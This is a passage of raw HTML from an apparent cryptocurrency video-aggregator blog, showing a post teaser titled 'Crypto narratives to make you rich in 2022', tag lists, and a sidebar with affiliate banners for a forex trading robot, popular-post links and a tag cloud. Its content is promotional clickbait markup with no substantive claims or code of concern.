href="https://easyshortcuts.com/tag/mason-versluis/" rel="tag">mason versluis</a>, <a href="https://easyshortcuts.com/tag/ripple/" rel="tag">ripple</a>, <a href="https://easyshortcuts.com/tag/ripple-lawsuit/" rel="tag">ripple lawsuit</a>, <a href="https://easyshortcuts.com/tag/ripple-news/" rel="tag">ripple news</a>, <a href="https://easyshortcuts.com/tag/ripple-xrp/" rel="tag">Ripple XRP</a>, <a href="https://easyshortcuts.com/tag/ripple-xrp-news/" rel="tag">ripple xrp news</a>, <a href="https://easyshortcuts.com/tag/russia/" rel="tag">russia</a>, <a href="https://easyshortcuts.com/tag/russia-war/" rel="tag">russia war</a>, <a href="https://easyshortcuts.com/tag/solana/" rel="tag">solana</a>, <a href="https://easyshortcuts.com/tag/solana-price-prediction/" rel="tag">solana price prediction</a>, <a href="https://easyshortcuts.com/tag/ukraine/" rel="tag">Ukraine</a>, <a href="https://easyshortcuts.com/tag/xrp/" rel="tag">xrp</a>, <a href="https://easyshortcuts.com/tag/xrp-community/" rel="tag">xrp community</a>, <a href="https://easyshortcuts.com/tag/xrp-lawsuit-update/" rel="tag">xrp lawsuit update</a>, <a href="https://easyshortcuts.com/tag/xrp-news/" rel="tag">xrp news</a>, <a href="https://easyshortcuts.com/tag/xrp-news-today/" rel="tag">xrp news today</a>, <a href="https://easyshortcuts.com/tag/xrp-news-today-now/" rel="tag">xrp news today now</a>, <a href="https://easyshortcuts.com/tag/xrp-ripple/" rel="tag">xrp ripple</a></span></div></article><article id="post-2727" class="post-2727 post type-post status-publish format-standard has-post-thumbnail hentry category-altcoin tag-crypto tag-crypto-mason tag-crypto-mason-discord tag-crypto-news tag-crypto-news-today tag-cryptocurrency tag-cryptocurrency-news tag-cryptomason tag-jeremy-hogan tag-jeremy-hogan-lawyer tag-jeremy-hogan-ripple tag-lawyer-jeremy-hogan tag-mason-versluis tag-ripple tag-ripple-lawsuit tag-ripple-news tag-ripple-xrp tag-ripple-xrp-news tag-sec-xrp-lawsuit tag-xrp tag-xrp-community tag-xrp-lawsuit tag-xrp-lawsuit-update tag-xrp-news tag-xrp-news-today tag-xrp-news-today-now tag-xrp-ripple">
    <h2 class="post-title"><a href="https://easyshortcuts.com/%f0%9f%9a%a8-crypto-narratives-to-make-you-rich-in-2022-important-altcoin-bitcoin-market-update-%f0%9f%9a%a8/" rel="bookmark">🚨 CRYPTO NARRATIVES TO MAKE YOU RICH IN 2022 &#8211; IMPORTANT ALTCOIN/BITCOIN MARKET UPDATE 🚨</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/altcoin/" rel="category tag">Altcoin</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/%f0%9f%9a%a8-crypto-narratives-to-make-you-rich-in-2022-important-altcoin-bitcoin-market-update-%f0%9f%9a%a8/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645959227_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645959227_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645959227_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645959227_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>🚨 CRYPTO NARRATIVES TO MAKE YOU RICH IN 2022 &#8211; IMPORTANT ALTCOIN/BITCOIN MARKET UPDATE 🚨 in this video we discuss xrp news today, crypto news today and more&#8230; ✅ My Twitter: ✅ My Instagram: ✅ Join Free Telegram Signal Channel: 🚀 Get Market Cipher For Trading: 🚀 Start Trading On Phemex: 💖 Become a channel member &#038; support the channel: ⭐️ Get A Ledger Nano X Wallet ⭐️ Register on Binance: ⭐️ Get A Crypto VISA Card [&hellip;]</p>
        <a href="https://easyshortcuts.com/%f0%9f%9a%a8-crypto-narratives-to-make-you-rich-in-2022-important-altcoin-bitcoin-market-update-%f0%9f%9a%a8/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/%f0%9f%9a%a8-crypto-narratives-to-make-you-rich-in-2022-important-altcoin-bitcoin-market-update-%f0%9f%9a%a8/#comments">45 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/crypto/" rel="tag">crypto</a>, <a href="https://easyshortcuts.com/tag/crypto-mason/" rel="tag">crypto mason</a>, <a href="https://easyshortcuts.com/tag/crypto-mason-discord/" rel="tag">crypto mason discord</a>, <a href="https://easyshortcuts.com/tag/crypto-news/" rel="tag">Crypto news</a>, <a href="https://easyshortcuts.com/tag/crypto-news-today/" rel="tag">crypto news today</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/cryptomason/" rel="tag">cryptomason</a>, <a href="https://easyshortcuts.com/tag/jeremy-hogan/" rel="tag">jeremy hogan</a>, <a href="https://easyshortcuts.com/tag/jeremy-hogan-lawyer/" rel="tag">jeremy hogan lawyer</a>, <a href="https://easyshortcuts.com/tag/jeremy-hogan-ripple/" rel="tag">jeremy hogan ripple</a>, <a href="https://easyshortcuts.com/tag/lawyer-jeremy-hogan/" rel="tag">lawyer jeremy hogan</a>, <a href="https://easyshortcuts.com/tag/mason-versluis/" rel="tag">mason versluis</a>, <a href="https://easyshortcuts.com/tag/ripple/" rel="tag">ripple</a>, <a href="https://easyshortcuts.com/tag/ripple-lawsuit/" rel="tag">ripple lawsuit</a>, <a href="https://easyshortcuts.com/tag/ripple-news/" rel="tag">ripple news</a>, <a href="https://easyshortcuts.com/tag/ripple-xrp/" rel="tag">Ripple XRP</a>, <a href="https://easyshortcuts.com/tag/ripple-xrp-news/" rel="tag">ripple xrp news</a>, <a href="https://easyshortcuts.com/tag/sec-xrp-lawsuit/" rel="tag">sec xrp lawsuit</a>, <a href="https://easyshortcuts.com/tag/xrp/" rel="tag">xrp</a>, <a href="https://easyshortcuts.com/tag/xrp-community/" rel="tag">xrp community</a>, <a href="https://easyshortcuts.com/tag/xrp-lawsuit/" rel="tag">xrp lawsuit</a>, <a href="https://easyshortcuts.com/tag/xrp-lawsuit-update/" rel="tag">xrp lawsuit update</a>, <a href="https://easyshortcuts.com/tag/xrp-news/" rel="tag">xrp news</a>, <a href="https://easyshortcuts.com/tag/xrp-news-today/" rel="tag">xrp news today</a>, <a href="https://easyshortcuts.com/tag/xrp-news-today-now/" rel="tag">xrp news today now</a>, <a href="https://easyshortcuts.com/tag/xrp-ripple/" rel="tag">xrp ripple</a></span></div></article>			
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
